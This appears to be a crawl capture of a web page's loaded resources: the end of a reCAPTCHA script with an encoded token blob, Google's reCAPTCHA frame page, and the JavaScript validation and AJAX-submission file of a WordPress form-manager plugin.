cK3M8OBw57CjCI/H8OFUVA+AcKLwqx+OWnDpMKqw71wFGwSwooKXsO3wrBuXcOxwo/Co3MLXXkDwpEOw5cBSlkPR8KDTsKAKU3DnMOowoLDsBt3DsOddAIawpHDocKcC8K5XsKqwqlpworCng4aw60XSFvDhE8sw4QPM3jCrsOZTBN9QHLDtMO6CALCpjjCpzxcUit6wp/Dk1vDr1RWwoXDkhccwoMiwp5rHcKxw5c6PgjDrcOew4Z+HCgLHsOPw6nDnEEDHQHDtC3DsMKcwox5w7nDuRfDlcOOVcOrw63CmMOrw5l3w4Qaw5vDu8OKw6diw6p1wqbChsOpEsOET8KAYlQ/[base64]/w5fCj8KSVwDDrQhRwrs+I8KQH8O4Wg0vJMKWw4HDm8O8YxhpQxU5w43CkDjCsWTDn8O4bykJIcKQOcOUwq9LaMOIw73CvQLDuiTCpBLCt29wwoFGR31pwr/[base64]/[base64]/ClsKiw4Bnw6hvw407woE0FMK7CkbDmsOXwqLDnMOOGMOew6bDoUdRQsO+RSzDuUU4BMKeHMK4wqVqYG0PwpIowoTCk8OBQ3/[base64]/[base64]/Y8OYw515KcOPwrHChB5bwrHDo8OTw48TQRJLI8OPeTVFwq8zBMKkw5bDoMKqw45Iw7fDjGVmw4hIwoNNMA04ZcKvE2vCvXHChMKSwoVSw4Y2w4h3RFhAA8KDcQvCiMK3ScO2enN9EmjDtVVuw6DDl1VgW8Kpw5p5w6NGwoc6w5BhaWM/C8OdEcO5wptlwqliw5LDgcOgFsKJwo0ddzMedcKpwptRMBc2YBYkwozDq8OTDMKaGsOHHhLCtCLCvcOiHMKKNWNOw7XDrcOTaMO+wp4DAsKcI2jCl8OOw4HCu0rCtS95w7rCicOPw7c7YF00DsKYPFPCvDfCmx8xworDlcOlw7jDix/DnwBiJD1vf8KNwrkBEMOZwqd9wp1TO8KjwrHDlMO9w7Yxw5PCuSpDDBnCicO3w4ZDccO7w6DDvMKnw6HCmAgfwpNkSAkNWyRIwp0pwo5Hw7QFIMKvFMK7w4DDmWIeIcOww4vDisOxK1xWwpzChFHDqG7Djh7CoMOPWglYCMODSsOxw7Ubw7zCgijCq8Odw6nCjsO/[base64]/Dr8KPbMKTwoY/[base64]/DlMOew78/wr5qwrPCg8Ozwq/Cthh+wrN4wpNpwpnCqj7DlSRfZ3pCJ8K/wpMQZ8OKwq7DiG/DjcO1w7NvSMOgWW/Cm8KjGTY2E1wkw6F6w4ZFQ13CvsK1REHCqcKwCH17wpUyI8KTw4bCti3ClwnCiCvDo8K7wqLCrcO6SMK/T2PDkUdNw4VFW8O8w6dsw50NDcOnMR/Ds8KIecKJw6LDlMKvU1koE8K8wqrDokhywojDlEbChMOzNMKGFBfDoQjDuzvCnsOpKH3DjVQ4wpFbIx1IA8O0w4V4H8KKw5PCsCnCpVHDssOvw5zDpTA3w7fCpQZ1HcOOwqnDjh3CtT41w6DDlUIxwo/CncKHb8OuZ8Klw53Crxp9ewjDq31TwphYfiXCvUgRwrPCpMKJTkAPwrlrwrRYwqU0w5ISKcOUHsOpwpJ0w6cuXG/Dkl8MPMOvwoTDrjdOwroJwqHDtMOcNcK8HcOWA0wSwrgCw5PCpsKzbcOEL2tkDsO2MAPDvXXDk2nDhsKETsOkwpg0JcOYw4nCpxwQwqjCmMO9RcK5w5TClRTDl2Z0wqAjw5dlwo1kwrs4w55sYMKYY8Kvw57Dv8OeDsKqaD/[base64]/[base64]/[base64]/ClW7DhkfDuh0jwpMqw7ddbsO3Pg8Rd8KBw4zCu8KKw7LCuHRuwqgAf8KyX8OseE7DgHhhw6oUC0TDshrCv8O1w7vCmnopVxrDsxpHWMOxwpRCLRtaTSdgcnxUEi/DonLCiMKNVTvDqDfCnCnCjyjCpQrDvSDCsjzDrMOvCMKdNEnDrMOmTEUUPhldZTbCkG0tag5macKew7XDvsOXasOscsOKLMKrYTUFWV97w5bCs8K+J05Cw7nDuR/ChsOGw4LCpxvDpx8+w6hNw6l4LcKsw4XDqmoUw5fDh2zDgsOdCsK1w618D8KZUHV4GsK8wrlqwrnDlkzDnsOXw6zCksKCwroDwprClXTDvcOnBMKzwpLDkMKLwqDCkjDCuV19LlbCrxh1w4oow7TCjQvDvMKHwo/DvDEJG8KBw7TDu8O3XcOXw75EwojDrcOlwq3Dk8KewqnCrcOiOBx4TxY9wqwyJMOKc8K1QzkBVhlew7TDo8O8woEnwojDrDkiwos4wpzCrg/CqSB4wqnDpTjCmcKveC0CZjzDpsOqUMOywo46asKGwp7CvT3Cm8K2KcO7MgfCljEOwp3CiwvCsDBzZ8K6w7LCrgvCgsOBNMKdZ3IHV8Oew6Y0HxfCpnnDsmQyZ8OILcO4w4rDgiLDs8Kcch/DknXCoAcYJMKZwrrCh13CjwnCrUjDjW3DnmTDsThOHX/[base64]/Dh1TDv8O0w5/CncKpwqvDnMOXccKtwphfUMKtw7g+wrfCpSUPwpRJw73DkTDDhnUtP8OoD8OLTQVDwo0iRMKdC8KjVTVvBFLCvADCjGTDhQvDscOAU8OOwo/DijN/wpENesKPEy/[base64]/Dql0/wqpTwrvClcOjGcKGNcO3KCV1wrJEdcOlPXABw6/[base64]/w73Dp8OLw5fCjC3Cj1zDuHpcw6HCtgTCgMO3wqfDnDnDuMK3wpIFw6Ffw5pYw6ICOSPCqyTDumRiw4DChDgDDsODwr0bw4pkCcKgw5vCk8OXAsKCwr3Dow/CugvCniTDtsKtKyYkwpksXjhRw6PDtFpARTXCmcKjTMK6AXLCocODFsOoD8KzRWbDjR3CgMOTZFkGX8OTYcKxwprDq23Dn1EewqjDpMOvZcOjw7HCpFjDi8Ovw7TDtsKSDsOxwrHDozAXw7ZEAcKGw6XDoWdNTXPCnwVvwrXCrsKtZ8Kvw7jCgsKUCsKcw5ZyX8O/VsOjHcK+FG4nwqZnwqhowo1SwprDgFdPwrZveW7Cm3EEwoHDlMKUSQMaeWB2XDrDr8O9wr3DpB14w7ViLT9bJ1NgwpkyU1YIPlgKBHLCmTBaw7/DkC/CvsOrw7LCr2NDCko8woLDpGTCp8OTw4pww71Pw5XDkMKKwrsPTQbCh8KVwqcJwrw0woXCncKYw6TDhE9vV25vw755CX57dHzDq8KswpsmTHVibFZlwo3Co1XDtUDChT7Cug/[base64]/DjUQFL3LDkcOkwp8Fw6XCm8ONwrLDi0HCvFERElguJ8Okwrt7SsOqw7HCscKiScKPEsKWwqwMwqfDpUvCtsKlXGkmIQzDk8OwLMOswrLCoMKVRDLDqh3CpEYxw5/Dk8O6w7QxwpHCqy7DnWbDllVvdXpHNcKhUMObQ8Oiw7oEw7IUKRHDuW44w6stGlvDosK+wqxHbsKLw5MaY2B1wpxOw7sZT8OvRifDh3dubcOKBC0UasKjwpYkw5rDjMO8Vi/DgAnDmBPCp8K7IgvCmMOow6rDv2fCs8O2wp/DqR5Vw6LCgsOeFQBjwptpw6lcCyvDpwFOFcOrw6VqwpHDvE5wwrtbe8O/FMKowrjClMKcwp7Cv3kMwqxQw6HCpMKwwp7DlULDq8O/GsKFwpvCpTBmIlJ4MhTClcOvwqVDw4JGwo0iMMKlAMKkwpLCoiXCpgNLw5B2EUbDq8KrwrsdR0pqAcKAwpQRJcOKT0o8wqAnwoY7KyXCmMOTw6/[base64]/w6UQOsKiCj5eIFZMw6BIwoNDMMO9BgLDrQ0LK8OVwpDDusKUwqYHLwTDhcObFktRA8K/wqHCvMKPw6/Dn8KCwqXDu8OHw53CvXFpdcK/wrtoYH0Swr/[base64]/[base64]/FhkfQ8OkLHNZwo1yWMO0wqXCiwtHcGbDrhzCgghTdcKHwqdRWRQXdDzCpsK5w6oyNcKtYcOaYhtVw6hzwrPCmRXClsKbw57DqcKaw5rDnT0+wrTCtG0vwo3DsMKLdMKGw5fCocK+RU/DoMKLYMOqd8KPw5puPsOBaU7DjMKrCD3DocKkwq/DnMO7acKdw43DhXTCmMOBWsKBwoE0CQXDlsKTMMOjwokmwpUjw6RqGsK5TDJTwrp/[base64]/CjyBSwq3CjsKgJ2wOcsKgeC7DhcKDwqTDuCwHOcK6D2nDisOncgEVU8O2fEoTw6zCpnwzw7NFEV7CjcKfwrnDu8Oew4bDucO8fMOMwpLDrMKST8KNw6zDlsKCwqfDiX8TNcOowrjDosKPw60hFhwtMsOJw5/DvgN3w6dFwqDCqxZbwojCgD/ChMKFwqTDiMOnwpDDisKzfcOPfsO0dMKYwqVjwrVMw4RMw5/Cr8Orw5ckc8KCU0nCnnnCiz3DuMOAw4TDo2nDo8KKbTY\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lJOjjQov7pib6b50e/12uWfHLcXJ1n5skUOhCMiQdCg\\u003d\x22,1,0,null,1,1769410571638,0,0,[226,16,237,156,223],null,[127],\x22RC-bhuW_R3ej5hJOQ\x22,null,null,null,null,null,\x220dAFcWeA7c2dpxoGOjUbLVAjZsMxYhO-uSlNpcwWQMI8Aq1ZfmfapkLgQoAJYUa7-KiApARq4NRFMjhTLdJCd1sxajPp-_nd6vbA\x22,1769493371588]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mZq445l_jttKn4dssEnyAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769406980800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4
body_size: 1916
content:
var fm_registered_form_items = [];
var fm_registered_forms = [];

/* PHP passes the form structure to JS using 'fm_register_form_item' and 'fm_register_form' */
//itemDef is an 'associative array', the item's database entry (unpacked)
function fm_register_form_item(formID, itemDef){
	itemDef.formID = formID;
	fm_registered_form_items.push(itemDef);
}

// returns the 'registered' information about the form element, essentially the DB entry
function fm_get_form_item_info(itemID){
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].unique_name == itemID
			|| fm_registered_form_items[x].nickname == itemID){
			return fm_registered_form_items[x];
		}
	}
}

//returns the form element (unless it is a checkbox/radio list)
function fm_get_form_item(itemID){
	var itemInfo = fm_get_form_item_info(itemID);
	return document.getElementById('fm-form-' + itemInfo.ID)[itemInfo.unique_name];
}

//the same as the above, but for checkbox/radio lists
function fm_get_form_item_indexed(itemID, index){
	var itemInfo = fm_get_form_item_info(itemID);
	return document.getElementById('fm-form-' + itemInfo.ID)[itemInfo.unique_name + '-' + index];
}	

//does nothing for now; appropriate script should be attached to the button to begin with
function fm_register_form(formID){

}

function fm_submit_onclick(formID){
	if(!fm_check_required_items(formID)) return false;
	if(!fm_check_text_validation(formID)) return false;
	return true;
}

function fm_submit_onclick_ajax(formID, formSlug){
	if(fm_registered_forms[formID]) return false;
	fm_registered_forms[formID] = true;
	
	if(!fm_check_required_items(formID)) return false;
	if(!fm_check_text_validation(formID)) return false;
	
	var data = {
		action: 'fm_post_form',
		slug: formSlug,
		fm_id: document.getElementById('fm-form-' + formID)['fm_id'].value,
		fm_nonce: document.getElementById('fm-form-' + formID)['fm_nonce'].value
	};		
	var temp;
	
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].formID == formID){
			eval("temp = " + fm_registered_form_items[x].getter_script + "(\'" + formID + "\', \'" + fm_registered_form_items[x].unique_name + "\');");
			data[fm_registered_form_items[x].unique_name] = temp;
		}
	}
	
	var ajaxurl = fm_user_I18n.ajaxurl;
	
	jQuery.post(ajaxurl, data, function(response){
		var formEL = document.getElementById('fm-form-' + formID);
		jQuery(formEL).after(response).remove();
	});
	
	return false;
}

/* Validation checks */

//check text validation
function fm_check_text_validation(formID){
	var msg = "";
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].formID == formID && 
			fm_registered_form_items[x].type == 'text' &&
			!fm_item_validation_satisfied(fm_registered_form_items[x])){
			if(!temp){
				if(msg != "") msg += "\n";
				msg += fm_registered_form_items[x].validation_msg;	
			}
		}
	}
	if(msg != ""){
		alert(msg);
		return false;
	}
	return true;
}

function fm_item_validation_satisfied(itemDef){
	if(itemDef.validation_callback != ""){		
		eval("temp = " + itemDef.validation_callback + "('" + itemDef.formID + "', '" + itemDef.unique_name + "', '" + itemDef.validation_type + "');");
		return temp;
	}
	return true;
}



//check required items
function fm_check_required_items(formID){
	var msg = "";
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].formID == formID && 
			!fm_item_required_satisfied(fm_registered_form_items[x])){
			if(!temp){
				if(msg != "") msg += "\n";
				msg += fm_registered_form_items[x].required_msg;	
			}
		}
	}
	if(msg != ""){
		alert(msg);
		return false;
	}
	return true;
}


function fm_item_required_satisfied(itemDef){
	if(itemDef.required == 1 && itemDef.required_callback != ""){
		eval("temp = " + itemDef.required_callback + "('" + itemDef.formID + "', '" + itemDef.unique_name + "');");
		return temp;
	}
	return true;
}

function fm_set_required(itemID, req){
	for(var x=0;x<fm_registered_form_items.length;x++){
		temp = fm_registered_form_items[x];
		if(temp.unique_name == itemID){			
			fm_registered_form_items[x].required = req;
			tempID = 'fm-item-' + (temp.nickname != "" ? temp.nickname : temp.unique_name);
			EMs = document.getElementById(tempID).getElementsByTagName('em');
			if (EMs[0] !== undefined){
				EMs[0].style.display = (req == 1 ? 'inline' : 'none');
			}
		}
	}
	
}

function fm_supports_placeholder(){
	placeholderSupport = ("placeholder" in document.createElement("input"));
	return placeholderSupport;
}


function fm_remove_placeholders(){	
	if(!fm_supports_placeholder()){
		for(var i=0;i<fm_registered_form_items.length;i++){
			switch(fm_registered_form_items[i].type) {
				case 'text':
				case 'textarea':
					formID = fm_registered_form_items[i].formID;
					itemID = fm_registered_form_items[i].unique_name;
					var textItem = document.getElementById('fm-form-' + formID)[itemID];
					textItem.value = fm_base_get_value(formID, itemID);
				break;
			}
		}
	}
}

////////////////////////////////////////////////////////////
//// HELPERS ///////////////////////////////////////////////

function fm_trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}
function fm_fix_str(str){
	return str.replace(/[\\]/g,'\\\\\\\\').replace(/[']/g,'\\\\\\$&');
}
function fm_htmlEntities(str) {
    return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
}
function fm_array_contains(haystack, needle){
	for(var x=0;x<haystack.length;x++){
		if( haystack[x] == needle ) return true;
	}
	return false;
}

////////////////////////////////////////////////////////////
//// FORM ELEMENTS /////////////////////////////////////////

// form element base class
function fm_base_required_validator(formID, itemID){
	var e = document.getElementById('fm-form-' + formID)[itemID];
	if ( typeof(e.ph_hasEdit) != 'undefined' ){
		return ( e.ph_hasEdit );
	}	
	return (fm_trim(e.value) != "");
}
function fm_base_get_value(formID, itemID){
	var e = document.getElementById('fm-form-' + formID)[itemID];
	if ( typeof(e.ph_hasEdit) != 'undefined' ){
		if ( e.ph_hasEdit == true )
			return fm_trim(e.value);
		return "";
	}
	return fm_trim(e.value);
}

// checkbox
function fm_checkbox_required_validator(formID, itemID){
	return document.getElementById('fm-form-' + formID)[itemID].checked;
}

// list
function fm_custom_list_required_validator(formID, itemID){
	var listType = document.getElementById('fm-form-' + formID)[itemID + '-list-style'].value;
	switch(listType){
		case "radio":
			return fm_radio_list_required_validator(formID, itemID);
		case "checkbox": 
			return fm_checkbox_list_required_validator(formID, itemID);
		default:
			return fm_select_list_required_validator(formID, itemID);
	}
	return false;
}
function fm_select_list_required_validator(formID, itemID){			
	return (document.getElementById('fm-form-' + formID)[itemID].value != 0);
}
function fm_radio_list_required_validator(formID, itemID){	
	var radioList = document.getElementById('fm-form-' + formID)[itemID];
	for(var x=0;x<radioList.length;x++)
		if(radioList[x].checked == true) return true;		
	return false;
}
function fm_checkbox_list_required_validator(formID, itemID){
	var count = document.getElementById('fm-form-' + formID)[itemID + '-count'].value;
	for(var x=0;x<count;x++){
		if(document.getElementById('fm-form-' + formID)[itemID + '-' + x].checked) return true;
	}
	return false;
}